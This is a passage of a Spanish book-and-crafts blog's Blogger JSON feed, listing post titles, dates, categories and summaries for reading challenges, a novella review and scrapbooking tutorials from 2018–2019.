#24"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNdRS-xfYjSPgQElHBK83z__jLkrCGiMYTuRTvJWRVp75pdozik2_YTverZJ06mbIfBl59vr7W7S02qXvSClXBAAlo8NIs69bwJpwzUVeWOZBsjLf38KyU3kmZacqBXqttpVu1CfMq8_X\/s72-c\/sundayscoffee24.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-290842857794650603"},"published":{"$t":"2019-02-09T19:36:00.002+01:00"},"updated":{"$t":"2019-02-09T19:36:48.777+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nuevo Layout"},"summary":{"type":"text","$t":"\n\n\nHola a todos, una breve entrada para avisaros de que le he hecho una pequeña modificación al blog. Los colores que había no me entusiasmaban y, la verdad, me daba pereza hasta ponerme con el blog. El nuevo layout no es que me entusiasme pero es funcional y así destacan más las cabeceras. Espero que os guste, pero sobre todo que os .\u0026nbsp;\n\n\n\nEn esta ocasión no hay botón de Leer Más y para leer"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/290842857794650603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html","title":"Nuevo Layout"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnMzHOdUouxwsibbaCcae6WbjgYhE56b0lR_zp2Frrf0moXar5UQX5Eq6bXQCSunajJUXe7QSFRAaac_8TviHZqTNALDRsS0CTLVkLZAmuqCh0SdD5EyImDXDhlt0w0Yc2wTvwea2HfCs\/s72-c\/nuevolayoutcaplog.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3436334469718982569"},"published":{"$t":"2019-01-16T19:26:00.002+01:00"},"updated":{"$t":"2019-01-16T19:26:47.546+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"},"summary":{"type":"text","$t":"\n\n\nHola, siento estar medio desaparecida, la vuelta a la rutina me está costando mucho más de lo que esperaba. Tenía este tutorial pendiente y lo voy a terminar. Hoy os pondré la segunda parte y la semana que viene la relacionada con poner las fotos.\n\n\n\nEl primer post lo podéis encontrar en este enlace. Sin más, os dejo ya con la segunda parte, \nla estructura.\u0026nbsp;\n\n\n\n\n\nEstos son los materiales "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3436334469718982569\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html","title":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipKyrUkIO_v7EDVz2FhZJO3h7bMOJEfKdmFuQxC6R58oQu-vuV4DbSsRx_-npzBn_2F5EK_wVVyBvAmCOttADCX1KBHM1UfX4xhii-nBa_-V4FTnr2LfxwUlRoDWW_3NQv1KT2zQSzeAO6\/s72-c\/minialbumfacilparte2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1012219770264915323"},"published":{"$t":"2019-01-07T18:19:00.000+01:00"},"updated":{"$t":"2019-01-07T18:19:04.511+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos!\n\n¿Qué tal los Reyes Magos?¿Os habéis portado bien? Yo algo bien que me han caído unas cositas y algunos vales así que irán cayendo cositas en posteriores días...\n\n\n\nAl lío, llevo dos años pegándome estrepitosamente con este reto pero es que soy una cabezota y de este año no pasa. Me lo pongo para ponerme a leer algún clásico de los libros pendientes. Este año repito el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1012219770264915323\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html","title":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzLKkuTsuFgjOqHWBU7ELlor-LG5IcXiBQHuuRr7JavjzAe7AtMPz7PLP-WRIWDZe-lpxjTGb1JuAYBIRJXaFIWlMYAinPeVci3mOSzUmmpvT0I_pzSs9zMzvNEnVXRefSdgXMHvImykU\/s72-c\/POSTRETO6CLASICOS2019.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2954903540466783219"},"published":{"$t":"2019-01-02T17:52:00.000+01:00"},"updated":{"$t":"2020-01-04T12:07:02.956+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO PALOMITERO"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas. Y este año hay una novedad, dos versiones del mismo reto para los que queréis hacerlo peor os parece complicado.\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2954903540466783219\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html","title":"DESAFÍOS 2019 | RETO PALOMITERO"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFyobybOm4b-AtQR7UdgMRYGgtrdFRIJnsM5rTDn5p-AVRyIu5ttKfsawmkjSDtvE8NDWTAMd4yrU99afRZaAmNdK2dDQz3WHEuOgkuR9II0YlHhu-Xio_qJMGUcPfrAEY7HZLKrxbTrgy\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5333298681683838888"},"published":{"$t":"2019-01-02T17:22:00.000+01:00"},"updated":{"$t":"2019-01-02T17:22:01.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | Reto 30 libros en 2019"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de \nlectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros de los últimos dos años, casi me quedé por los pelos en este 2018 y como me conozco mejor no abarcar demasiado, como siempre es el reto que nos propone Goodreads y que podéis personalizar con la cantidad que queráis.\n\n\n\n\n\n\n\nEn esta misma entrada iré poniendo los avances"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5333298681683838888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html","title":"DESAFÍOS 2019 | Reto 30 libros en 2019"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrj-epxf3nbW-JkdB48JaUv9vzH51E38QUof5YFhQtaKFPBJR8dLxkHj3PozlaPorYL1_ZvVnGrk0QEi17GfqqWC9EMX-SoukYe_N_DHVSjHyOwGzWPriKiFyMUuR7UyoRrlvr283RZYC\/s72-c\/RETOGENERALLECTURA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6229460158771510656"},"published":{"$t":"2019-01-01T16:10:00.002+01:00"},"updated":{"$t":"2019-01-07T18:56:36.813+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"},"summary":{"type":"text","$t":"\n\n\n¡Hola, familia! Ante todo, ¡Feliz Año Nuevo a todos y todas! ¿Qué tal las fiestas? Espero que \ntodo bien. Yo pasando el día con los peques ya que al papi le ha tocado trabajar. Si bien ayer os hablaba de cómo me había ido este año en cuanto a retos y\n temas personales, en este post os hablaré de mis retos para el año \npróximo. Si queréis saber cuáles son, sólo tenéis que seguir leyendo.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6229460158771510656\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html","title":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuicuyNe4Rq_axDFqQIrTdiuILigXzjlulBNIhmPCGCSE5HiOHBtI8kqhHib3QL_voseNJO6ZfMYtbke5XatppPz9nSr95Exr5QEwN1grz5lDLrFengGAhPFmZ8UcCk48PU1DqlwbNGtpU\/s72-c\/objetivos2019.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4875108938645316707"},"published":{"$t":"2018-12-31T16:07:00.002+01:00"},"updated":{"$t":"2018-12-31T16:07:45.524+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"ADIOS 2018| BALANCE DE RETOS Y BLOG"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! Siento no haber dado señales de vida últimamente pero nos cambiaron las fechas de vacaciones a última hora en el trabajo y tocó cambio acelerado de planes por lo que todos los posts que quería hacer antes de acabar el año no pudieron ver la luz. Y es que una mini-semana de vacaciones con viaje de día entero para ir y para volver pues es lo que tiene...que no hay tiempo a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4875108938645316707\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html","title":"ADIOS 2018| BALANCE DE RETOS Y BLOG"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyk8yKFuCCOEF_6UufJw01Y8jYtaOQ3jSNFT2rQ99DRb-Y0Lwa2NoDbfB-EqP1EeokvLLSipaetWpeVbvevggEsjhx4P500pZJifXd7KULEO05NHR84qZo7M7i62dYDIlpF8idFodSlIq1\/s72-c\/BALANCE2018.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4852507774791028572"},"published":{"$t":"2018-12-25T00:01:00.000+01:00"},"updated":{"$t":"2018-12-25T00:02:04.021+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"ESPECIAL NAVIDAD| Actividad Navideña"},"summary":{"type":"text","$t":"\n\n\n¡Hola! ¿Qué tal las fiestas? Espero que de momento todo esté llendo de lujo.\u0026nbsp;\n\n\n\nHoy os traigo un post muy Navideño dentro de la actividad que nos ha propuesto este año El Diario de Yuuki consistente en realizar un post asociado a una palabra y a mi me ha tocado una estupenda:\n\nFAMILIA\n\nLa verdad es que, para mi, la Navidad significa justo eso, desde que era pequeña. Simplemente todo lo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4852507774791028572\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html","title":"ESPECIAL NAVIDAD| Actividad Navideña"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp3-NeBlwi8zEX_bwwxgMGK2Q_gBFaw14JG3lf6EsgXahosMRSF_wQHVCacHXOnwvmZpRm46v6v5rzmV-Sn3EBpnGmluYXY3qQh3mVBDVDN0-RUXpmWIs-3O1b95YhFw2a-m9j-bfGqtb_\/s72-c\/actividadnavidena.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8468596033594227673"},"published":{"$t":"2018-12-12T00:48:00.002+01:00"},"updated":{"$t":"2018-12-31T14:50:26.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"},"summary":{"type":"text","$t":"\n\n\nComo os comentaba, esté es el tutorial que haré para los últimos dos retos del Reto Scrapalot 2018. Aunque no estéis haciendo el reto os invito a hacer este mini-álbum. Es muy sencillo, requiere pocos materiales y queda chulo para hacer un detallito estas fiestas.\u0026nbsp;\n\n\n\nEl tutorial lo voy a hacer en unas tres partes, dos serán tutorial y la tercera una inspiración de decoración. Os dejo ya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8468596033594227673\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html","title":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3mKzBNX1gvLO4O3SaaMwz5Bodq0BQuBwtT-3DpVMF5JWQ6P6O6xV7JmPYYIfbJP9Rdbwqq_3BVmvttTBTffCpZ38BPEEK0hvR4vgx3gRwvN7_ZjSoupxrSqnF-2KMC3xnbagygCbRtpbV\/s72-c\/TUTORIALALBBUMF%25C3%2581CILPARTE1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8627882558032097656"},"published":{"$t":"2018-12-11T23:39:00.003+01:00"},"updated":{"$t":"2018-12-11T23:48:53.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado u poco desaparecida pero están siendo unos días un poquitillo complicados y voy con encargos, recados de paje, trabajo, casa, niños hasta arriba, así que voy con el blog poco a poco, por lo \npronto y antes de que se acabe el año os propongo el 3º y 4º Retos\nScrapalot 2018. No me he vuelto loca, es que van "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8627882558032097656\/comments\/default","title":"Enviar 